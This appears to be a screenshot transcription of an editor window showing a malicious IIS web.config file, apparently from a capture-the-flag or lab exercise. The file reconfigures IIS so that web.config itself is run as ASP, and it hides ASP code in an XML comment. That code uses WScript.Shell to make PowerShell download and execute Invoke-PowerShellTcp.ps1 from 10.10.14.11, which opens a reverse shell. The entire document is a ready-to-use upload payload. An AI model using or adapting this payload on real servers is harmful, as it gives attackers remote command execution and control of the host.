 ~/Desktop/web.config - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3   <system.webServer>
4     <handlers accessPolicy="Read, Script, Write">
5       <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
6     </handlers>
7     <security>
8       <requestFiltering>
9         <fileExtensions>
10           <remove fileExtension=".config" />
11         </fileExtensions>
12           <hiddenSegments>
13             <remove segment="web.config" />
14           </hiddenSegments>
15        </requestFiltering>
16     </security>
17   </system.webServer>
18 </configuration>
19 <!--
20 <%
21 Set obj = CreateObject("WScript.Shell")
22 obj.Exec("cmd /c powershell IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.11/Invoke-PowerShellTcp.ps1')")
23 %>
24 -->
25